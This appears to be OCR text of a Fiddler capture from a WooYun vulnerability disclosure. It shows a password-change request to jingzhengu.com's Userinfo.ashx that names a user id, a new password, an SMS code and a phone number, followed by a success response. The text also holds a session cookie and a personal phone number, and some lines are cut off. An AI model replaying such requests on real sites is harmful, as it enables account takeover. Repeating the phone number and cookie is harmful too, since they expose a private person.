 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jingzhengu.com/Resources/ajax/Userinfo.ashx HTTP/1.1
Host: www.jingzhengu.com
Connection: keep-alive
Content-Length: 61
Accept: */*
Origin: http://www.jingzhengu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jingzhengu.com/ershouche/car-5326-2.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=l2xekgwhmgsbfblz4gaqqqh3; baidustatsip=1; jingzhengutopquyu
op=editpwd&id=4067&pwd=123321&mobyzm=287642&moble=1 4428
TelPhone=13962059209
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cachin
JSON
Id=4067
LoginName=
mes=注修改成功
success=True
www.wooyun.org